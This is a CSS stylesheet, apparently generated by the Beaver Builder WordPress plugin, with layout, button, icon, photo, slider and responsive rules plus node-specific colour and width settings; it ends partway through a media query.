.fl-builder-ie-11 .fl-row-full-height.fl-row-align-top .fl-row-content,
.fl-builder-ie-11 .fl-row-full-height.fl-row-align-bottom .fl-row-content,
.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-top .fl-row-content,
.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-bottom .fl-row-content {
    margin: 0 auto;
}

.fl-builder-ie-11 .fl-row-full-height.fl-row-align-center .fl-col-group:not(.fl-col-group-equal-height),
.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-center .fl-col-group:not(.fl-col-group-equal-height) {
	display: flex;
	align-items: center;
	justify-content: center;
	-webkit-align-items: center;
	-webkit-box-align: center;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-align: center;
	-ms-flex-pack: center;
}

/* Full height align center */
.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,
.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap {
	align-items: center;
	justify-content: center;
	-webkit-align-items: center;
	-webkit-box-align: center;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-align: center;
	-ms-flex-pack: center;
}

/* Full height align bottom */
.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,
.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {
	align-items: flex-end;
	justify-content: flex-end;
	-webkit-align-items: flex-end;
	-webkit-justify-content: flex-end;
	-webkit-box-align: end;
	-webkit-box-pack: end;
	-ms-flex-align: end;
	-ms-flex-pack: end;
}

/* IE 11 - height bottom > row align bottom - center fix */
.fl-builder-ie-11 .fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,
.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {
	justify-content: flex-start;
	-webkit-justify-content: flex-start;
}

/* Full height iPad with portrait orientation. */
@media all and (device-width: 768px) and (device-height: 1024px) and (orientation:portrait){
  .fl-row-full-height .fl-row-content-wrap{
    min-height: 1024px;
  }
}

/* Full height iPad with landscape orientation. */
@media all and (device-width: 1024px) and (device-height: 768px) and (orientation:landscape){
  .fl-row-full-height .fl-row-content-wrap{
    min-height: 768px;
  }
}

/* Full height iPhone 5. You can also target devices with aspect ratio. */
@media screen and (device-aspect-ratio: 40/71) {
  .fl-row-full-height .fl-row-content-wrap {
    min-height: 500px;
  }
}

/* Column Groups
------------------------------------------------------ */

.fl-col-group-equal-height,
.fl-col-group-equal-height .fl-col,
.fl-col-group-equal-height .fl-col-content{
	display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}
.fl-col-group-equal-height{
    -webkit-flex-wrap: wrap;
    	-ms-flex-wrap: wrap;
    		flex-wrap: wrap;
			    width: 100%;
}
.fl-col-group-equal-height.fl-col-group-has-child-loading {
    -webkit-flex-wrap: nowrap;
    	-ms-flex-wrap: nowrap;
    		flex-wrap: nowrap;
}
.fl-col-group-equal-height .fl-col,
.fl-col-group-equal-height .fl-col-content{
  -webkit-box-flex: 1 1 auto;
  	 -moz-box-flex: 1 1 auto;
  	  -webkit-flex: 1 1 auto;
  		  -ms-flex: 1 1 auto;
  			  flex: 1 1 auto;
}
.fl-col-group-equal-height .fl-col-content{
	    -webkit-box-orient: vertical;
	 -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
			   flex-shrink: 1;
			     min-width: 1px;
            	 max-width: 100%;
            	 	 width: 100%;
}
.fl-col-group-equal-height:before,
.fl-col-group-equal-height .fl-col:before,
.fl-col-group-equal-height .fl-col-content:before,
.fl-col-group-equal-height:after,
.fl-col-group-equal-height .fl-col:after,
.fl-col-group-equal-height .fl-col-content:after{
	content: none;
}

/* Equal height align center */
.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content {
	align-items: center;
	justify-content: center;
	-webkit-align-items: center;
	-webkit-box-align: center;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-align: center;
	-ms-flex-pack: center;
}

/* Equal height align bottom */
.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {
	justify-content: flex-end;
	-webkit-justify-content: flex-end;
	-webkit-box-align: end;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
}

.fl-col-group-equal-height.fl-col-group-align-center .fl-module,
.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {
	width: 100%;
}

/* IE11 fix for images with height:auto in equal height columns. */
.fl-builder-ie-11 .fl-col-group-equal-height,
.fl-builder-ie-11 .fl-col-group-equal-height .fl-col,
.fl-builder-ie-11 .fl-col-group-equal-height .fl-col-content,
.fl-builder-ie-11 .fl-col-group-equal-height .fl-module,
.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {
	min-height: 1px;
}

/* Columns
------------------------------------------------------ */

.fl-col {
	float: left;
	min-height: 1px;
}

/* Column Bg Overlay */
.fl-col-bg-overlay .fl-col-content {
	position: relative;
}
.fl-col-bg-overlay .fl-col-content:after {
	border-radius: inherit;
	content: '';
	display: block;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 0;
}
.fl-col-bg-overlay .fl-module {
	position: relative;
	z-index: 2;
}

/* Modules
------------------------------------------------------ */

.fl-module img {
	max-width: 100%;
}

/* Module Templates
------------------------------------------------------ */

.fl-builder-module-template {
	margin: 0 auto;
	max-width: 1100px;
	padding: 20px;
}

/* Buttons
------------------------------------------------------ */

.fl-builder-content a.fl-button,
.fl-builder-content a.fl-button:visited {
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	display: inline-block;
	font-size: 16px;
	font-weight: normal;
	line-height: 18px;
	padding: 12px 24px;
	text-decoration: none;
	text-shadow: none;
}
.fl-builder-content .fl-button:hover {
	text-decoration: none;
}
.fl-builder-content .fl-button:active {
	position: relative;
	top: 1px;
}
.fl-builder-content .fl-button-width-full .fl-button {
	display: block;
	text-align: center;
}
.fl-builder-content .fl-button-width-custom .fl-button {
	display: inline-block;
	text-align: center;
	max-width: 100%;
}
.fl-builder-content .fl-button-left {
	text-align: left;
}
.fl-builder-content .fl-button-center {
	text-align: center;
}
.fl-builder-content .fl-button-right {
	text-align: right;
}
.fl-builder-content .fl-button i {
	font-size: 1.3em;
	height: auto;
	margin-right:8px;
	vertical-align: middle;
	width: auto;
}
.fl-builder-content .fl-button i.fl-button-icon-after {
	margin-left: 8px;
	margin-right: 0;
}
.fl-builder-content .fl-button-has-icon .fl-button-text {
	vertical-align: middle;
}

/* Icons
------------------------------------------------------ */

.fl-icon-wrap {
	display: inline-block;
}
.fl-icon {
	display: table-cell;
	vertical-align: middle;
}
.fl-icon a {
	text-decoration: none;
}
.fl-icon i {
	float: right;
	height: auto;
	width: auto;
}
.fl-icon i:before {
	border: none !important;
	height: auto;
	width: auto;
}
.fl-icon-text {
	display: table-cell;
	text-align: left;
	padding-left: 15px;
	vertical-align: middle;
}
.fl-icon-text-empty {
	display: none;
}
.fl-icon-text *:last-child {
	margin: 0 !important;
	padding: 0 !important;
}
.fl-icon-text a {
	text-decoration: none;
}
.fl-icon-text span {
	display: block;
}
.fl-icon-text span.mce-edit-focus {
	min-width: 1px;
}

/* Photos
------------------------------------------------------ */

.fl-photo {
	line-height: 0;
	position: relative;
}
.fl-photo-align-left {
	text-align: left;
}
.fl-photo-align-center {
	text-align: center;
}
.fl-photo-align-right {
	text-align: right;
}
.fl-photo-content {
	display: inline-block;
	line-height: 0;
	position: relative;
	max-width: 100%;
}
.fl-photo-img-svg {
	width: 100%;
}
.fl-photo-content img {
	display: inline;
	height: auto;
	max-width: 100%;
}
.fl-photo-crop-circle img {
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
}
.fl-photo-caption {
	font-size: 13px;
	line-height: 18px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.fl-photo-caption-below {
	padding-bottom: 20px;
	padding-top: 10px;
}
.fl-photo-caption-hover {
	background: rgba(0,0,0,0.7);
	bottom: 0;
	color: #fff;
	left: 0;
	opacity: 0;
	filter: alpha(opacity = 0);
	padding: 10px 15px;
	position: absolute;
	right: 0;
	-webkit-transition:opacity 0.3s ease-in;
	-moz-transition:opacity 0.3s ease-in;
	transition:opacity 0.3s ease-in;
}
.fl-photo-content:hover .fl-photo-caption-hover {
	opacity: 100;
	filter: alpha(opacity = 100);
}

/* Pagination
------------------------------------------------------ */

.fl-builder-pagination,
.fl-builder-pagination-load-more {
	padding: 40px 0;
}
.fl-builder-pagination ul.page-numbers {
	list-style: none;
	margin: 0;
	padding: 0;
	text-align: center;
}
.fl-builder-pagination li {
	display: inline-block;
	list-style: none;
	margin: 0;
	padding: 0;
}
.fl-builder-pagination li a.page-numbers,
.fl-builder-pagination li span.page-numbers {
	border: 1px solid #e6e6e6;
	display: inline-block;
	padding: 5px 10px;
	margin: 0 0 5px;
}
.fl-builder-pagination li a.page-numbers:hover,
.fl-builder-pagination li span.current {
	background: #f5f5f5;
	text-decoration: none;
}

/* Slideshows
------------------------------------------------------ */

.fl-slideshow,
.fl-slideshow * {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;

}
.fl-slideshow .fl-slideshow-image img {
	max-width: none !important;
}
.fl-slideshow-social {
	line-height: 0 !important;
}
.fl-slideshow-social * {
	margin: 0 !important;
}

/* Sliders
------------------------------------------------------ */

.fl-builder-content .bx-wrapper .bx-viewport {
	background: transparent;
	border: none;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	left: 0;
}

/* Lightbox
------------------------------------------------------ */

.mfp-wrap button.mfp-arrow,
.mfp-wrap button.mfp-arrow:active,
.mfp-wrap button.mfp-arrow:hover,
.mfp-wrap button.mfp-arrow:focus {
	background: transparent !important;
	border: none !important;
	outline: none;
	position: absolute;
	top: 50%;
	box-shadow: none !important;
	-moz-box-shadow: none !important;
	-webkit-box-shadow: none !important;
}
.mfp-wrap .mfp-close,
.mfp-wrap .mfp-close:active,
.mfp-wrap .mfp-close:hover,
.mfp-wrap .mfp-close:focus {
	background: transparent !important;
	border: none !important;
	outline: none;
	position: absolute;
	top: 0;
	box-shadow: none !important;
	-moz-box-shadow: none !important;
	-webkit-box-shadow: none !important;
}
.admin-bar .mfp-wrap .mfp-close,
.admin-bar .mfp-wrap .mfp-close:active,
.admin-bar .mfp-wrap .mfp-close:hover,
.admin-bar .mfp-wrap .mfp-close:focus {
	top: 32px!important;
}
img.mfp-img {
	padding: 0;
}
.mfp-counter {
	display: none;
}

.mfp-wrap .mfp-preloader.fa {
	font-size: 30px;
}

/* Form Fields
------------------------------------------------------ */

.fl-form-field {
	margin-bottom: 15px;
}
.fl-form-field input.fl-form-error {
	border-color: #DD6420;
}
.fl-form-error-message {
	clear: both;
	color: #DD6420;
	display: none;
	padding-top: 8px;
	font-size: 12px;
	font-weight: lighter;
}
.fl-form-button-disabled {
	opacity: 0.5;
}

/* Animations
------------------------------------------------------ */

.fl-animation {
	opacity: 0;
}
.fl-builder-preview .fl-animation,
.fl-builder-edit .fl-animation,
.fl-animated {
	opacity: 1;
}
.fl-animated {
	animation-fill-mode: both;
	-webkit-animation-fill-mode: both;
}

/* Button Icon Animation */
.fl-button.fl-button-icon-animation i {
	width: 0 !important;
	opacity: 0;
	-ms-filter: "alpha(opacity=0)";
	transition: all 0.2s ease-out;
	-webkit-transition: all 0.2s ease-out;
}
.fl-button.fl-button-icon-animation:hover i {
	opacity: 1! important;
    -ms-filter: "alpha(opacity=100)";
}
.fl-button.fl-button-icon-animation i.fl-button-icon-after {
	margin-left: 0px !important;
}
.fl-button.fl-button-icon-animation:hover i.fl-button-icon-after {
	margin-left: 10px !important;
}
.fl-button.fl-button-icon-animation i.fl-button-icon-before {
	margin-right: 0 !important;
}
.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before {
	margin-right: 20px !important;
    margin-left: -10px;
}

/* Templates
------------------------------------------------------ */

.single:not(.woocommerce).single-fl-builder-template .fl-content {
	width: 100%;
}

/* Shapes & Patterns
------------------------------------------------------- */
.fl-builder-layer {
	position: absolute;
	top:0;
	left:0;
	right: 0;
	bottom: 0;
	z-index: 0;
	pointer-events: none;
	overflow: hidden;
}
.fl-builder-shape-layer {
	z-index: 0;
}
.fl-builder-shape-layer.fl-builder-bottom-edge-layer {
	z-index: 1;
}
.fl-row-bg-overlay .fl-builder-shape-layer {
	z-index: 1;
}
.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer {
	z-index: 2;
}
.fl-row-has-layers .fl-row-content {
	z-index: 1;
}
.fl-row-bg-overlay .fl-row-content {
	z-index: 2;
}

.fl-builder-layer > * {
	display: block;
	position: absolute;
	top:0;
	left:0;
	width: 100%;
}
.fl-builder-layer + .fl-row-content {
	position: relative;
}
.fl-builder-layer .fl-shape {
	fill: #aaa;
	stroke: none;
	stroke-width: 0;
	width:100%;
}
/*
Fix ipad parallax issue on safari
https://core.trac.wordpress.org/ticket/48802
https://core.trac.wordpress.org/ticket/49285
https://github.com/WordPress/gutenberg/issues/17718
*/
@supports (-webkit-touch-callout: inherit) {
  .fl-row.fl-row-bg-parallax .fl-row-content-wrap,
  .fl-row.fl-row-bg-fixed .fl-row-content-wrap {
    background-position: center !important;
    background-attachment: scroll !important;
  }
}

@supports (-webkit-touch-callout: none) {
	.fl-row.fl-row-bg-fixed .fl-row-content-wrap {
		background-position: center !important;
		background-attachment: scroll !important;
	}
}

/* Default button colors for non Beaver Builder themes.
------------------------------------------------------ */

.fl-builder-content a.fl-button,
.fl-builder-content a.fl-button:visited {
	background: #fafafa;
	border: 1px solid #ccc;
	color: #333;
}
.fl-builder-content a.fl-button *,
.fl-builder-content a.fl-button:visited * {
	color: #333;
}.fl-row-content-wrap { margin: 0px; }.fl-row-content-wrap { padding: 20px; }.fl-row-fixed-width { max-width: 1100px; }.fl-col-content { margin: 0px; }.fl-col-content { padding: 0px; }.fl-module-content { margin: 20px; }@media (max-width: 992px) { /* Responsive Utilities
------------------------------------------------------ */
body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-desktop,
body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-desktop {
	display: none !important;
}
.fl-visible-desktop,
.fl-visible-mobile,
.fl-col-group .fl-visible-desktop.fl-col,
.fl-col-group .fl-visible-mobile.fl-col {
	display: none;
}
.fl-visible-desktop-medium,
.fl-visible-medium,
.fl-visible-medium-mobile,
.fl-col-group .fl-visible-desktop-medium.fl-col,
.fl-col-group .fl-visible-medium.fl-col,
.fl-col-group .fl-visible-medium-mobile.fl-col {
	display: block;
}
.fl-col-group-equal-height .fl-visible-desktop-medium.fl-col,
.fl-col-group-equal-height .fl-visible-medium.fl-col,
.fl-col-group-equal-height .fl-visible-medium-mobile.fl-col {
	display: flex;
}
 }@media (max-width: 768px) { /* Responsive Utilities
------------------------------------------------------ */
body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-desktop,
body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-desktop,
body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-desktop-medium,
body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-desktop-medium {
	display: none !important;
}

.fl-visible-desktop,
.fl-visible-desktop-medium,
.fl-visible-medium,
.fl-col-group .fl-visible-desktop.fl-col,
.fl-col-group .fl-visible-desktop-medium.fl-col,
.fl-col-group .fl-visible-medium.fl-col,
.fl-col-group-equal-height .fl-visible-desktop-medium.fl-col,
.fl-col-group-equal-height .fl-visible-medium.fl-col {
	display: none;
}

.fl-visible-medium-mobile,
.fl-visible-mobile,
.fl-col-group .fl-visible-medium-mobile.fl-col,
.fl-col-group .fl-visible-mobile.fl-col {
	display: block;
}

/* Rows
------------------------------------------------------ */

.fl-row-content-wrap {
	background-attachment: scroll !important;
}
.fl-row-bg-parallax .fl-row-content-wrap {
	background-attachment: scroll !important;
	background-position: center center !important;
}

/* Column Groups
------------------------------------------------------ */

/* Equal Heights */
.fl-col-group.fl-col-group-equal-height {
	display: block;
}
.fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width {
	display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}

/* Reversed Responsive Stacking */
.fl-col-group.fl-col-group-responsive-reversed {
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	flex-flow: row wrap;
	-ms-box-orient: horizontal;
	-webkit-flex-flow: row wrap;
}
.fl-col-group.fl-col-group-responsive-reversed .fl-col {
	-webkit-box-flex: 0 0 100%;
  	 -moz-box-flex: 0 0 100%;
  	  -webkit-flex: 0 0 100%;
  		  -ms-flex: 0 0 100%;
  			  flex: 0 0 100%;
		 min-width: 0;
}
.fl-col-group-responsive-reversed .fl-col:nth-of-type(1) {
	-webkit-box-ordinal-group: 12;   /* OLD - iOS 6-, Safari 3.1-6 */
  	-moz-box-ordinal-group: 12;      /* OLD - Firefox 19- */
  	-ms-flex-order: 12;              /* TWEENER - IE 10 */
  	-webkit-order: 12;               /* NEW - Chrome */
	order: 12;
}
.fl-col-group-responsive-reversed .fl-col:nth-of-type(2) {
	-webkit-box-ordinal-group: 11;
  	-moz-box-ordinal-group: 11;
  	-ms-flex-order: 11;
  	-webkit-order: 11;
	order: 11;
}
.fl-col-group-responsive-reversed .fl-col:nth-of-type(3) {
	-webkit-box-ordinal-group: 10;
  	-moz-box-ordinal-group: 10;
  	-ms-flex-order: 10;
  	-webkit-order: 10;
	order: 10;
}
.fl-col-group-responsive-reversed .fl-col:nth-of-type(4) {
	-webkit-box-ordinal-group: 9;
  	-moz-box-ordinal-group: 9;
  	-ms-flex-order: 9;
  	-webkit-order: 9;
	order: 9;
}
.fl-col-group-responsive-reversed .fl-col:nth-of-type(5) {
	-webkit-box-ordinal-group: 8;
  	-moz-box-ordinal-group: 8;
  	-ms-flex-order: 8;
  	-webkit-order: 8;
	order: 8;
}
.fl-col-group-responsive-reversed .fl-col:nth-of-type(6) {
	-webkit-box-ordinal-group: 7;
  	-moz-box-ordinal-group: 7;
  	-ms-flex-order: 7;
  	-webkit-order: 7;
	order: 7;
}
.fl-col-group-responsive-reversed .fl-col:nth-of-type(7) {
	-webkit-box-ordinal-group: 6;
  	-moz-box-ordinal-group: 6;
  	-ms-flex-order: 6;
  	-webkit-order: 6;
	order: 6;
}
.fl-col-group-responsive-reversed .fl-col:nth-of-type(8) {
	-webkit-box-ordinal-group: 5;
  	-moz-box-ordinal-group: 5;
  	-ms-flex-order: 5;
  	-webkit-order: 5;
	order: 5;
}
.fl-col-group-responsive-reversed .fl-col:nth-of-type(9) {
	-webkit-box-ordinal-group: 4;
  	-moz-box-ordinal-group: 4;
  	-ms-flex-order: 4;
  	-webkit-order: 4;
	order: 4;
}
.fl-col-group-responsive-reversed .fl-col:nth-of-type(10) {
	-webkit-box-ordinal-group: 3;
  	-moz-box-ordinal-group: 3;
  	-ms-flex-order: 3;
  	-webkit-order: 3;
	order: 3;
}
.fl-col-group-responsive-reversed .fl-col:nth-of-type(11) {
	-webkit-box-ordinal-group: 2;
  	-moz-box-ordinal-group: 2;
  	-ms-flex-order: 2;
  	-webkit-order: 2;
	order: 2;
}
.fl-col-group-responsive-reversed .fl-col:nth-of-type(12) {
	-webkit-box-ordinal-group: 1;
  	-moz-box-ordinal-group: 1;
  	-ms-flex-order: 1;
  	-webkit-order: 1;
  	order: 1;
}

/* Columns
------------------------------------------------------ */

.fl-col {
	clear: both;
	float: none;
	margin-left: auto;
	margin-right: auto;
	width: auto !important;
}
.fl-col-small:not(.fl-col-small-full-width) {
	max-width: 400px;
}
.fl-block-col-resize {
	display:none;
}
/* Rows
------------------------------------------------------ */

.fl-row[data-node] .fl-row-content-wrap {
	margin: 0;
	padding-left: 0;
	padding-right: 0;
}
.fl-row[data-node] .fl-bg-video,
.fl-row[data-node] .fl-bg-slideshow {
	left: 0;
	right: 0;
}

/* Columns
------------------------------------------------------ */

.fl-col[data-node] .fl-col-content {
	margin: 0;
	padding-left: 0;
	padding-right: 0;
}
 }.fl-node-59adb3c86fcbf {
	color: #ffffff;
}
.fl-builder-content .fl-node-59adb3c86fcbf *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {
	color: inherit;
}

.fl-builder-content .fl-node-59adb3c86fcbf a {
	color: #ffffff;
}

.fl-builder-content .fl-node-59adb3c86fcbf a:hover {
	color: #ffffff;
}

.fl-builder-content .fl-node-59adb3c86fcbf h1,
.fl-builder-content .fl-node-59adb3c86fcbf h2,
.fl-builder-content .fl-node-59adb3c86fcbf h3,
.fl-builder-content .fl-node-59adb3c86fcbf h4,
.fl-builder-content .fl-node-59adb3c86fcbf h5,
.fl-builder-content .fl-node-59adb3c86fcbf h6,
.fl-builder-content .fl-node-59adb3c86fcbf h1 a,
.fl-builder-content .fl-node-59adb3c86fcbf h2 a,
.fl-builder-content .fl-node-59adb3c86fcbf h3 a,
.fl-builder-content .fl-node-59adb3c86fcbf h4 a,
.fl-builder-content .fl-node-59adb3c86fcbf h5 a,
.fl-builder-content .fl-node-59adb3c86fcbf h6 a {
	color: #ffffff;
}


.fl-node-59adb3c86fcbf > .fl-row-content-wrap {
	background-color: #0e2433;
	border-right-width: 0px;
	border-bottom-width: 1px;
	border-left-width: 0px;
}
 .fl-node-59adb3c86fcbf > .fl-row-content-wrap {
	padding-top:30px;
	padding-bottom:0px;
}
.fl-node-59adb3c86fa31 {
	color: #ffffff;
}
.fl-builder-content .fl-node-59adb3c86fa31 *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {
	color: inherit;
}

.fl-builder-content .fl-node-59adb3c86fa31 a {
	color: #ffffff;
}

.fl-builder-content .fl-node-59adb3c86fa31 a:hover {
	color: #ffffff;
}

.fl-builder-content .fl-node-59adb3c86fa31 h1,
.fl-builder-content .fl-node-59adb3c86fa31 h2,
.fl-builder-content .fl-node-59adb3c86fa31 h3,
.fl-builder-content .fl-node-59adb3c86fa31 h4,
.fl-builder-content .fl-node-59adb3c86fa31 h5,
.fl-builder-content .fl-node-59adb3c86fa31 h6,
.fl-builder-content .fl-node-59adb3c86fa31 h1 a,
.fl-builder-content .fl-node-59adb3c86fa31 h2 a,
.fl-builder-content .fl-node-59adb3c86fa31 h3 a,
.fl-builder-content .fl-node-59adb3c86fa31 h4 a,
.fl-builder-content .fl-node-59adb3c86fa31 h5 a,
.fl-builder-content .fl-node-59adb3c86fa31 h6 a {
	color: #ffffff;
}


.fl-node-59adb3c86fa31 > .fl-row-content-wrap {
	background-color: #0e2433;
	border-top-width: 1px;
	border-right-width: 0px;
	border-bottom-width: 1px;
	border-left-width: 0px;
}
.fl-node-59adb3c86fa31 .fl-row-content {
	max-width: 1103px;
}
 .fl-node-59adb3c86fa31 > .fl-row-content-wrap {
	padding-top:0px;
	padding-bottom:0px;
}




.fl-node-5b6c661a8e13a {
	width: 23.16%;
}
@media(max-width: 992px) {
	.fl-builder-content .fl-node-5b6c661a8e13a {
		width: 26% !important;
		max-width: none;
		-webkit-box-flex: 0 1 auto;
		-moz-box-flex: 0 1 auto;
		-webkit-flex: 0 1 auto;
		-ms-flex: 0 1 auto;
		flex: 0 1 auto;
	}
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-5b6c661a8e13a {
		width: 100% !important;
		max-width: none;
		clear: none;
		float: left;
	}
}




.fl-node-5b6c661a8e176 {
	width: 17.66%;
}
@media(max-width: 992px) {
	.fl-builder-content .fl-node-5b6c661a8e176 {
		width: 25% !important;
		max-width: none;
		-webkit-box-flex: 0 1 auto;
		-moz-box-flex: 0 1 auto;
		-webkit-flex: 0 1 auto;
		-ms-flex: 0 1 auto;
		flex: 0 1 auto;
	}
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-5b6c661a8e176 {
		width: 50% !important;
		max-width: none;
		clear: none;
		float: left;
	}
}




.fl-node-5b6c661a8e1b2 {
	width: 15.63%;
}
@media(max-width: 992px) {
	.fl-builder-content .fl-node-5b6c661a8e1b2 {
		width: 25% !important;
		max-width: none;
		-webkit-box-flex: 0 1 auto;
		-moz-box-flex: 0 1 auto;
		-webkit-flex: 0 1 auto;
		-ms-flex: 0 1 auto;
		flex: 0 1 auto;
	}
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-5b6c661a8e1b2 {
		width: 50% !important;
		max-width: none;
		clear: none;
		float: left;
	}
}




.fl-node-5b6c661a8e1ec {
	width: 18.24%;
}
@media(max-width: 992px) {
	.fl-builder-content .fl-node-5b6c661a8e1ec {
		width: 24% !important;
		max-width: none;
		-webkit-box-flex: 0 1 auto;
		-moz-box-flex: 0 1 auto;
		-webkit-flex: 0 1 auto;
		-ms-flex: 0 1 auto;
		flex: 0 1 auto;
	}
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-5b6c661a8e1ec {
		width: 100% !important;
		max-width: none;
		clear: none;
		float: left;
	}
}




.fl-node-59adb67783096 {
	width: 25.31%;
}
.fl-node-59adb67783096 > .fl-col-content {
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
}




.fl-node-5f232a35c42c6 {
	width: 100%;
}




.fl-node-59adb3c86fb7e {
	width: 100%;
}
 .fl-node-59adb48fc0c6a > .fl-module-content {
	margin-top:10px;
	margin-right:10px;
	margin-bottom:0px;
	margin-left:10px;
}
@media ( max-width: 992px ) {
 .fl-node-59adb48fc0c6a.fl-module > .fl-module-content {
	margin-right:0px;
	margin-left:0px;
}
}
 .fl-node-68f79a2f87033 > .fl-module-content {
	margin-top:0px;
	margin-right:0px;
	margin-bottom:0px;
	margin-left:0px;
}
.fl-builder-content .fl-rich-text strong {
	font-weight: bold;
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-5b6c66888faf0 .fl-rich-text, .fl-builder-content .fl-node-5b6c66888faf0 .fl-rich-text *:not(b, strong) {
		text-align: center;
	}
}
 .fl-node-5b6c66888faf0 > .fl-module-content {
	margin-top:10px;
	margin-bottom:0px;
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-5b6c66514654a .fl-rich-text, .fl-builder-content .fl-node-5b6c66514654a .fl-rich-text *:not(b, strong) {
		text-align: center;
	}
}
 .fl-node-5b6c66514654a > .fl-module-content {
	margin-top:0px;
	margin-left:30px;
}
@media ( max-width: 992px ) {
 .fl-node-5b6c66514654a.fl-module > .fl-module-content {
	margin-top:0px;
}
}
@media (max-width: 768px) { .fl-node-5b6c66514654a > .fl-module-content { margin-left:20px; } }@media(max-width: 768px) {
	.fl-builder-content .fl-node-5b6c693409ba7 .fl-rich-text, .fl-builder-content .fl-node-5b6c693409ba7 .fl-rich-text *:not(b, strong) {
		text-align: center;
	}
}
 .fl-node-5b6c693409ba7 > .fl-module-content {
	margin-top:0px;
	margin-left:20px;
}
@media ( max-width: 992px ) {
 .fl-node-5b6c693409ba7.fl-module > .fl-module-content {
	margin-top:0px;
}
}
@media ( max-width: 768px ) {
 .fl-node-5b6c693409ba7.fl-module > .fl-module-content {
	margin-top:0px;
}
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-5b6c6953e8ba2 .fl-rich-text, .fl-builder-content .fl-node-5b6c6953e8ba2 .fl-rich-text *:not(b, strong) {
		text-align: center;
	}
}
 .fl-node-5b6c6953e8ba2 > .fl-module-content {
	margin-top:0px;
	margin-bottom:0px;
}
@media ( max-width: 768px ) {
 .fl-node-5b6c6953e8ba2.fl-module > .fl-module-content {
	margin-top:20px;
}
}
 .fl-node-5b96b44e7af4e > .fl-module-content {
	margin-top:10px;
	margin-right:0px;
	margin-bottom:10px;
	margin-left:0px;
}
@media ( max-width: 768px ) {
 .fl-node-5b96b44e7af4e.fl-module > .fl-module-content {
	margin-right:20px;
	margin-left:20px;
}
}
.fl-icon-group .fl-icon {
	display: inline-block;
	margin-bottom: 10px;
	margin-top: 10px;
}
.fl-node-5b72f8ed22a5c .fl-icon i,
.fl-node-5b72f8ed22a5c .fl-icon i:before {
	color: #f7f7f7;
}



.fl-node-5b72f8ed22a5c .fl-icon i:hover,
.fl-node-5b72f8ed22a5c .fl-icon i:hover:before,
.fl-node-5b72f8ed22a5c .fl-icon a:hover i,
.fl-node-5b72f8ed22a5c .fl-icon a:hover i:before {
	color: #666666;
}

.fl-node-5b72f8ed22a5c .fl-icon i, .fl-node-5b72f8ed22a5c .fl-icon i:before {
	font-size: 28px;
}
.fl-node-5b72f8ed22a5c .fl-icon-wrap .fl-icon-text {
	height: 49px;
}
@media(max-width: 992px) {
	.fl-node-5b72f8ed22a5c .fl-icon i, .fl-node-5b72f8ed22a5c .fl-icon i:before {
		font-size: 28px;
	}
	.fl-node-5b72f8ed22a5c .fl-icon-wrap .fl-icon-text {
		height: 49px;
	}
}
@media(max-width: 768px) {
	.fl-node-5b72f8ed22a5c .fl-icon i, .fl-node-5b72f8ed22a5c .fl-icon i:before {
		font-size: 28px;
	}
	.fl-node-5b72f8ed22a5c .fl-icon-wrap .fl-icon-text {
		height: 49px;
	}
}

.fl-node-5b72f8ed22a5c .fl-icon + .fl-icon {
	margin-left: 9px;
}

				
	
	
				
	
	
				
	
	
				
	
	
.fl-node-5b72f8ed22a5c .fl-icon-group {
	text-align: center;
}
 .fl-node-5b72f8ed22a5c > .fl-module-content {
	margin-top:0px;
	margin-right:5px;
	margin-bottom:5px;
	margin-left:0px;
}
.fl-node-5f232a35c4148 .fl-separator {
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #cccccc;
	max-width: 100%;
	margin: auto;
}

	@media (max-width: 992px) {
